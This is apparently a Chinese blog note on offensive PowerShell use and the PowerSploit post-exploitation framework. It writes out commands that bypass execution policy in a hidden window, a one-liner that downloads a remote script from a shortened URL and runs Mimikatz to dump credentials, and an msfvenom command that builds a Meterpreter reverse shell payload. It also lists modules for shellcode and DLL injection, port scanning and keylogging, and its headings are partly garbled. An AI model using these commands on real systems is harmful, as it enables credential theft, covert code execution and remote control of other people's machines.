1 前言

2 PowerShell

poweshell是cmd.exe的扩充,可以直接使用.net。可以使用Get-Host来查看powershell当前的版本。

2.1 PowerShell 常用命令

- 本地权限绕过执行

PowerShell.exe -ExecutionPolicy Bypass -File xxx.ps1 - 本地隐藏权限绕过执行脚本

PowerShell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive-NoProfile -WindowStyle Hidden(隐藏窗口) -File xxx.ps1 - 直接用IEX下载远程的PS1脚本回来权限绕过执行

powershell "IEX (New-ObjectNet.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds"

3 Powersploit

3.1 项目简介

一款基于powershell的后渗透(Post-Exploitation)框架,集成大量渗透相关模块和功能。可以在github下载:项目地址。

下载完成后可以使用python开启服务器,python3 -m http.server 8080。

3.2 常用脚本

记录常用脚本。

3.2.1 代码执行

3.2.1.1 Invoke-Shellcode

Invoke-Shellcode的作用是:将shellcode插入您选择的进程ID或本地PowerShell中。

与Metasploit配合可以出其不意。

首先生成反弹木马:

msfvenom -p windows/meterpreter/reverse_https lhost=10.10.10.137 lport=7788 -f powershell -o /root/mytool/msf

win7下载:

3.2.1.1 Invoke-DllInjection

Invoke-DllInjection的作用是注入dll。

3.2.2 内网信息侦察

3.2.2.1 Invoke-Portscan

Invoke-Portscan的作用是扫描内网信息。

3.2.3 主机信息侦察

3.2.3.1 Invoke-Mimikatz

Invoke-Mimikatz的作用是抓取管理员密码。

3.2.3.2 Get-Keystrokes

键盘记录。

3.2.3.2 Get-Keystrokes

Invoke-NinjaCopy的作用是复制文件。



3.3 查看帮助文档

首先导入模块:Import-Module .\PowerSploit

查看帮助Get-Help PowerSploit

更详细的查看每个脚本的帮助文件。

4 总结

powershell可以得到意想不到的效果,多加利用。